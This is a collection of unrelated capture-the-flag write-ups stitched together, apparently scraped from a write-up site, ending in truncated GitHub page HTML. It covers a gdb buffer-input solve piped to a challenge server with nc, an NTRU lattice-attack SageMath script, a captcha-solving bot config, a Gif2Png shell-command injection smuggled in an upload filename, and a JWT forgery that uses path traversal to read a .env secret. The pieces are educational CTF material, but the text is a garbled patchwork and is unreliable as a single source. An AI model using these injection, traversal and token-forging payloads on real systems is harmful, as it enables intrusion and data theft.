[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x0000000000404ca0 → 0x0000000000000048 ("H"?)$rbx : 0x0 $rcx : 0x0000000000404ca1 → 0x0000000000000000$rdx : 0x48 $rsp : 0x00007fffffffdd10 → 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"$rbp : 0x00007fffffffdd30 → 0x0000000000401430 → <__libc_csu_init+0> endbr64 $rsi : 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?)$rdi : 0x0000000000404ca0 → 0x0000000000000048 ("H"?)$rip : 0x00000000004013ea → <main+612> call 0x401070 <strcmp@plt>$r8 : 0x0 $r9 : 0x40 $r10 : 0x000000000040049c → 0x0072616863746567 ("getchar"?)$r11 : 0x246 $r12 : 0x00000000004010a0 → <_start+0> endbr64 $r13 : 0x00007fffffffde10 → 0x0000000000000001$r14 : 0x0 $r15 : 0x0 $eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdd10│+0x0000: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam" ← $rsp0x00007fffffffdd18│+0x0008: 0x00000001004010a00x00007fffffffdd20│+0x0010: 0x00007fffffffde10 → 0x00000000000000010x00007fffffffdd28│+0x0018: 0x00000000004062a3 → 0x00000000000000000x00007fffffffdd30│+0x0020: 0x0000000000401430 → <__libc_csu_init+0> endbr64 ← $rbp0x00007fffffffdd38│+0x0028: 0x00007ffff7e1ae0b → <__libc_start_main+235> mov edi, eax0x00007fffffffdd40│+0x0030: 0x00007ffff7fad618 → 0x00007ffff7e1a6f0 → <init_cacheinfo+0> push r150x00007fffffffdd48│+0x0038: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4013d9 <main+595> mov rax, QWORD PTR [rip+0x2c98] # 0x404078 <str> 0x4013e0 <main+602> lea rsi, [rip+0xc1d] # 0x402004 0x4013e7 <main+609> mov rdi, rax → 0x4013ea <main+612> call 0x401070 <strcmp@plt> ↳ 0x401070 <strcmp@plt+0> jmp QWORD PTR [rip+0x2fc2] # 0x404038 <[email protected]> 0x401076 <strcmp@plt+6> push 0x4 0x40107b <strcmp@plt+11> jmp 0x401020 0x401080 <getchar@plt+0> jmp QWORD PTR [rip+0x2fba] # 0x404040 <[email protected]> 0x401086 <getchar@plt+6> push 0x5 0x40108b <getchar@plt+11> jmp 0x401020─────────────────────────────────────────────────────────────────────────── arguments (guessed) ────strcmp@plt ( $rdi = 0x0000000000404ca0 → 0x0000000000000048 ("H"?), $rsi = 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?))─────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "vietnam", stopped 0x4013ea in main (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x4013ea → main()────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
Bingo, we got the first character in the right buffer for the string compare. Now we just have to use that technique for the remaining characters.
## Solution
```kali@kali:~/Downloads$ perl -e 'print ",.,.,.,.,.,.\n" . "HELLO\n"' > hello.txt ```
Try it locally first and make sure the input looks correct in gdb:
```gef➤ r < hello.txtStarting program: /home/kali/Downloads/vietnam < hello.txt
Breakpoint 1, 0x00000000004013ea in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x0000000000404ca0 → 0x00000a4f4c4c4548 ("HELLO\n"?)$rbx : 0x0 $rcx : 0x0000000000404ca6 → 0x0000000000000000$rdx : 0xa $rsp : 0x00007fffffffdd10 → 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"$rbp : 0x00007fffffffdd30 → 0x0000000000401430 → <__libc_csu_init+0> endbr64 $rsi : 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?)$rdi : 0x0000000000404ca0 → 0x00000a4f4c4c4548 ("HELLO\n"?)$rip : 0x00000000004013ea → <main+612> call 0x401070 <strcmp@plt>$r8 : 0xa $r9 : 0x70 $r10 : 0x000000000040049c → 0x0072616863746567 ("getchar"?)$r11 : 0x00007ffff7e70860 → <getchar+0> push r12$r12 : 0x00000000004010a0 → <_start+0> endbr64 $r13 : 0x00007fffffffde10 → 0x0000000000000001$r14 : 0x0 $r15 : 0x0 $eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdd10│+0x0000: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam" ← $rsp0x00007fffffffdd18│+0x0008: 0x00000001004010a00x00007fffffffdd20│+0x0010: 0x00007fffffffde10 → 0x00000000000000010x00007fffffffdd28│+0x0018: 0x00000000004062ad → 0x00000000000000000x00007fffffffdd30│+0x0020: 0x0000000000401430 → <__libc_csu_init+0> endbr64 ← $rbp0x00007fffffffdd38│+0x0028: 0x00007ffff7e1ae0b → <__libc_start_main+235> mov edi, eax0x00007fffffffdd40│+0x0030: 0x00007ffff7fad618 → 0x00007ffff7e1a6f0 → <init_cacheinfo+0> push r150x00007fffffffdd48│+0x0038: 0x00007fffffffde18 → 0x00007fffffffe104 → "/home/kali/Downloads/vietnam"─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4013d9 <main+595> mov rax, QWORD PTR [rip+0x2c98] # 0x404078 <str> 0x4013e0 <main+602> lea rsi, [rip+0xc1d] # 0x402004 0x4013e7 <main+609> mov rdi, rax → 0x4013ea <main+612> call 0x401070 <strcmp@plt> ↳ 0x401070 <strcmp@plt+0> jmp QWORD PTR [rip+0x2fc2] # 0x404038 <[email protected]> 0x401076 <strcmp@plt+6> push 0x4 0x40107b <strcmp@plt+11> jmp 0x401020 0x401080 <getchar@plt+0> jmp QWORD PTR [rip+0x2fba] # 0x404040 <[email protected]> 0x401086 <getchar@plt+6> push 0x5 0x40108b <getchar@plt+11> jmp 0x401020─────────────────────────────────────────────────────────────────────────── arguments (guessed) ────strcmp@plt ( $rdi = 0x0000000000404ca0 → 0x00000a4f4c4c4548 ("HELLO\n"?), $rsi = 0x0000000000402004 → 0x63000a4f4c4c4548 ("HELLO\n"?))─────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "vietnam", stopped 0x4013ea in main (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x4013ea → main()────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ cContinuing.HELLO
[Detaching after vfork from child process 210520]cat: flag.txt: No such file or directory[Inferior 1 (process 210518) exited normally]gef➤ ```
Now that it works locally, we just have to send it to the remote server to get the flag.
```kali@kali:~/Downloads$ perl -e 'print ",.,.,.,.,.,.\n" . "HELLO\n"' | nc chall.csivit.com 30814HELLO
csictf{l00k_4t_th3_t0w3rs_0f_h4n01}``` |
题没出好,本来想考用第二篇文章的格解,用第一篇文章的代码实现,结果出题前测第一篇文章的时候测错了,导致直接用第一篇文章的exp就能解出FLAG。。。师傅们轻点喷。。。[LatticeHacks](https://latticehacks.cr.yp.to/ntru.html)[NTRUEncrypt and Lattice Attacks](https://pdfs.semanticscholar.org/67e7/020ce5649947e2199bc0eb8bd62b9a31ca4e.pdf)``` pythonfrom binascii import unhexlifyZx.<x> = ZZ[]n = 109 q = 2048p = 3h = 510*x^108 - 840*x^107 - 926*x^106 - 717*x^105 - 374*x^104 - 986*x^103 + 488*x^102 + 119*x^101 - 247*x^100 + 34*x^99 + 751*x^98 - 44*x^97 - 257*x^96 - 749*x^95 + 648*x^94 - 280*x^93 - 585*x^92 - 347*x^91 + 357*x^90 - 451*x^89 - 15*x^88 + 638*x^87 - 624*x^86 - 458*x^85 + 216*x^84 + 36*x^83 - 199*x^82 - 655*x^81 + 258*x^80 + 845*x^79 + 490*x^78 - 272*x^77 + 279*x^76 + 101*x^75 - 580*x^74 - 461*x^73 - 614*x^72 - 171*x^71 - 1012*x^70 + 71*x^69 - 579*x^68 + 290*x^67 + 597*x^66 + 841*x^65 + 35*x^64 - 545*x^63 + 575*x^62 - 665*x^61 + 304*x^60 - 900*x^59 + 428*x^58 - 992*x^57 - 241*x^56 + 953*x^55 - 784*x^54 - 730*x^53 - 317*x^52 + 108*x^51 + 180*x^50 - 881*x^49 - 943*x^48 + 413*x^47 - 898*x^46 + 453*x^45 - 407*x^44 + 153*x^43 - 932*x^42 + 262*x^41 + 874*x^40 - 7*x^39 - 364*x^38 + 98*x^37 - 130*x^36 + 942*x^35 - 845*x^34 - 890*x^33 + 558*x^32 - 791*x^31 - 654*x^30 - 733*x^29 - 171*x^28 - 182*x^27 + 644*x^26 - 18*x^25 + 776*x^24 + 845*x^23 - 675*x^22 - 741*x^21 - 352*x^20 - 143*x^19 - 351*x^18 - 158*x^17 + 671*x^16 + 609*x^15 - 34*x^14 + 811*x^13 - 674*x^12 + 595*x^11 - 1005*x^10 + 855*x^9 + 831*x^8 + 768*x^7 + 133*x^6 - 436*x^5 + 1016*x^4 + 403*x^3 + 904*x^2 + 874*x + 248e= -453*x^108 - 304*x^107 - 380*x^106 - 7*x^105 - 657*x^104 - 988*x^103 + 219*x^102 - 167*x^101 - 473*x^100 + 63*x^99 - 60*x^98 + 1014*x^97 - 874*x^96 - 846*x^95 + 604*x^94 - 649*x^93 + 18*x^92 - 458*x^91 + 689*x^90 + 80*x^89 - 439*x^88 + 968*x^87 - 834*x^86 - 967*x^85 - 784*x^84 + 496*x^83 - 883*x^82 + 971*x^81 - 242*x^80 + 956*x^79 - 832*x^78 - 587*x^77 + 525*x^76 + 87*x^75 + 464*x^74 + 661*x^73 - 36*x^72 - 14*x^71 + 940*x^70 - 16*x^69 - 277*x^68 + 899*x^67 - 390*x^66 + 441*x^65 + 246*x^64 + 267*x^63 - 395*x^62 + 185*x^61 + 221*x^60 + 466*x^59 + 249*x^58 + 813*x^57 + 116*x^56 - 100*x^55 + 109*x^54 + 579*x^53 + 151*x^52 + 194*x^51 + 364*x^50 - 413*x^49 + 614*x^48 + 367*x^47 + 758*x^46 + 460*x^45 + 162*x^44 + 837*x^43 + 903*x^42 + 896*x^41 - 747*x^40 + 410*x^39 - 928*x^38 - 230*x^37 + 465*x^36 - 496*x^35 - 568*x^34 + 30*x^33 - 158*x^32 + 687*x^31 - 284*x^30 + 794*x^29 - 606*x^28 + 705*x^27 - 37*x^26 + 926*x^25 - 602*x^24 - 442*x^23 - 523*x^22 - 260*x^21 + 530*x^20 - 796*x^19 + 443*x^18 + 902*x^17 - 210*x^16 + 926*x^15 + 785*x^14 + 440*x^13 - 572*x^12 - 268*x^11 - 217*x^10 + 26*x^9 + 866*x^8 + 19*x^7 + 778*x^6 + 923*x^5 - 197*x^4 - 446*x^3 - 202*x^2 - 353*x - 852def inv_mod_prime(f,p): T = Zx.change_ring(Integers(p)).quotient(x^n-1) return Zx(lift(1 / T(f)))
def mul(f,g): return (f * g) % (x^n-1)
def bal_mod(f,q): g = list(((f[i] + q//2) % q) - q//2 for i in range(n)) return Zx(g)
def decrypt(e,pri_key): f,fp = pri_key a = bal_mod(mul(e,f),q) d = bal_mod(mul(a,fp),p) return d
def get_key(): for j in range(2 * n): try: f = Zx(list(M[j][:n])) fp = inv_mod_prime(f,p) return (f,fp) except: pass return (f,f)
if __name__ == '__main__': M = matrix(ZZ, 2*n, 2*n) hh = bal_mod(lift(1/Integers(q)(p)) * h,q) for i in range(n): M[i,i] = 1 for i in range(n,2*n): M[i,i] = q for i in range(n): for j in range(n): M[i,j+n] = hh[(n-i+j) % n] M = M.LLL() key = get_key() for i in range(8): try: print(unhexlify(hex(int(''.join([str(_) for _ in decrypt(e, key).list()])+'0'*i, 2))[2:].upper())) except: pass``` |

Gif2Png is an easy web challenge from cyBRICS CTF 2020, an interesting web challenge that teaches you command injection through image’s filename, I played this CTF just for fun with my team, 0x8Layer :)
Full write-up is available on: [https://nullarmor.github.io/posts/cybrics-gif2png](https://nullarmor.github.io/posts/cybrics-gif2png) |

```Challenge4 SolvesBot Protection IVPoint Value: 500Challenge DescriptionWhen on website: +1 spam resistance +10 user annoyance
Gotta be fast! 500 in 10 minutes!
https://captcha.chal.uiuc.tf
Author: tow_nater
```







```html
```





```json{ "origin_image_dir": "/home/xxx/solve/captchas/", "new_image_dir": "/home/xxx/solve/new_train/", "train_image_dir": "/home/xxx/solve/train/", "test_image_dir": "/home/xxx/solve/test/", "api_image_dir": "sample/api/", "online_image_dir": "sample/online/", "local_image_dir": "sample/local/", "model_save_dir": "model_v8/", "image_width": 250, "image_height": 75, "max_captcha": 5, "image_suffix": "png", "char_set": "ABCDEFGHIJKLMNOPQRSTUVWXYZ", "use_labels_json_file": false, "remote_url": "http://127.0.0.1:6100/captcha/", "cycle_stop": 20000, "acc_stop": 0.99, "cycle_save": 500, "enable_gpu": 1, "train_batch_size": 32, "test_batch_size": 32}
```










```python
Level 497 is not high enoughInvalid captchaInvalid captchaInvalid captchaInvalid captchaInvalid captchaLevel 498 is not high enoughLevel 499 is not high enoughuiuctf{i_knew_a_guy_in_highschool_that_could_read_this}Traceback (most recent call last): File "man.py", line 168, in <module> main() File "man.py", line 159, in main lv = int(header.split(" ")[1])IndexError: list index out of range
```
```Flag : uiuctf{i_knew_a_guy_in_highschool_that_could_read_this}```

⋮⊣⊣ᓭᓭ :

||⋮ꖌ|||| :


||⋮ꖌ|||| :

⋮!¡ᓭᓵʖ :

⎓↸ᓭᒷ⋮ :

⍊⋮⊣⋮⋮ :





T⍑ᔑリꖌᓭ ⎓?∷ ∷ᒷᔑ↸╎リ⊣ ⚍リℸ ̣ ╎ꖎ ⍑ᒷ∷ᒷ :) |
## Solution
1. Generate uid (upload valid gif and check url part after /result/)
2. Build payload `'$(cp main.py uploads$(pwd | cut -c1)GENERATED_UID$(pwd | cut -c1))'.gif`
3. In new upload request set `filename="BUILT_PAYLOAD"`
4. Check url `http://gif2png-cybrics2020.ctf.su/uploads/GENERATED_UID/main.py` and find `ffLaG`
flag is `cybrics{imagesaresocoolicandrawonthem}` |
## Solution
1. Find the transfer package of the largest file \[[net10.exe](https://github.com/wetox-team/writeup/tree/master/cybrics_2020/xcorp/net10.exe)\]
2. Run the program, enter username (often appears in requests)
Flag is [here](https://github.com/wetox-team/writeup/tree/master/cybrics_2020/xcorp/flag.jpg) |
## Challenge Info
Web challenge `http://chall.csivit.com:30215/` , in Summary we can login with dummy creds and it will respond with jwt token with `admin:false` then we need to get the secret key from an LFI in `getFile` to get the .env file that contain the secret and make our custom jwt token and add it to headers to get the flag from /admin route
## Writeup summary
- gain general informations - deep look into login- deep look into /adminNames - sign custom jwt and get flag
### gain general informations
first when we open the website we got a home page with a navigation bar redirecting to different pages the only working pages are `Our Admin` ->`/adminNames` , `Login` -> `/login` all the others take to the home page
when we check the `/adminNames` we got a file downloaded and then redirected to the home page again the file Name was `getFile ` we opened the file and saw a strange text here is the content of the file :
```txtcsivitu/authorized_users/blob/master/```
we didn't understand what was that but we had a theory that it had something with **github** because of the `/blob/master` , so we continued our analysis of the website by checking the login page and as the name says we got a login form:
so first we checked if the forget password or the sign up but found they are fake so we tried login with dummy creds like `admin:admin` and we got redirected to the main page .
### deep look into login
to get more information on how the login is working we started **BurpSuite** and made a login with dummy creds and intercepted that request pass it to the Repeater and send the request , in result we got a token in the headers :
by looking at the token it is for sure a `JWT TOKEN` so we need to see the content of the content and there is no better and easy way than using the [Jwt io website](https://jwt.io/) after decoding it we got weird values in the payload even though we have use `admin:admin ` as credentials
```json{ "username": "nqzva", "password": "nqzva", "admin": "snyfr", "iat": 1595367508}```
after trying again another time with different creds we got another weird results so we knew that they were encoded and the encoding was **ROT13** same thing with the admin key the value was false encoded with rot13, so one possible attack is signing the key with payload `admin:true ` but for that we need a secret key so we can sign our jwt token. by that we don't have something else to do so we'll just get back to the admin and look into it more deeper
### deep look into /adminNames
we got back to try our theory of that text we received being an indication of a special gituhb repository and after some search on google and github we found a github repository `https://github.com/csivitu/authorized_users` with a root directory containing a list of usernames in root folder that are 'allowed to login as root in the csivit server' as the README.md says:
```thebongyroerohannamsnathsudo-nan0-RaySKtheProgrammerDavidsauravhiremath```
so first we tried all the usernames with sample password to get something or maybe get the `admin:true` but none work , so we got stuck here and we knew that we are missing something and we remembered that we haven't intercepted the request in /adminNames so after checking it in burp we found it !!:
so when we go to the `/adminNames` it redirect us to `/getFile?file=admins` so we got an LFI exploit here and we can get any file from the server so we tried to get some files like `index.php` or `index.html` but we got file name too big , so we can get name of a file with maximum 7 caracteres , the one file we can got is the .env file that contains useful creds, with this url `http://chall.csivit.com:30215/getFile?file=../.env`
```bashJWT_SECRET=Th1sSECr3TMu5TN0Tb3L43KEDEv3RRRRRR!!1```
this is the jwt secret we were looking to , it will allow us to sign our custom jwt token
### sign custom jwt and get flag
for this we will use [Jwt io website](https://jwt.io/) we will sign a key we got from login with creds `thbongy:password` and set admin to true , **NOTICE ** need rot13 and we got the token
and now we have to find where to post the token so we cheated :) and ran a simple dirsearch on the website and got `/admin` that we haven't encoutered after sending GET request to /admin with Header `Authorization: Bearer ` to it we get the flag `csictf{1n_th3_3nd_1t_d0esn't_3v3n_m4tt3r}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTFwriteups/Cybrics at master · kartiksachdeva3/CTFwriteups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A4FD:68DA:209C34F4:21982A5A:64121E5C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="87f6c45be24d26d29eb887bab37ccbc68983132c0cf91214583a331f7820e8a2" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNEZEOjY4REE6MjA5QzM0RjQ6MjE5ODJBNUE6NjQxMjFFNUMiLCJ2aXNpdG9yX2lkIjoiMzQzNDM2NzE1MTM0MzAxNzU2NCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="c525d6b3b444bc1644a0c6cfc33c037d3362c77e6956d4dfa7c2fadf0d9a66ac" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:279377765" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to kartiksachdeva3/CTFwriteups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5d71af29a835a46fc3725744bdf5e96ebe722608c28b17bc5979e4be29ce79b4/kartiksachdeva3/CTFwriteups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTFwriteups/Cybrics at master · kartiksachdeva3/CTFwriteups" /><meta name="twitter:description" content="Contribute to kartiksachdeva3/CTFwriteups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5d71af29a835a46fc3725744bdf5e96ebe722608c28b17bc5979e4be29ce79b4/kartiksachdeva3/CTFwriteups" /><meta property="og:image:alt" content="Contribute to kartiksachdeva3/CTFwriteups development by creating an account on GitHub." /><meta property="og:image:width" 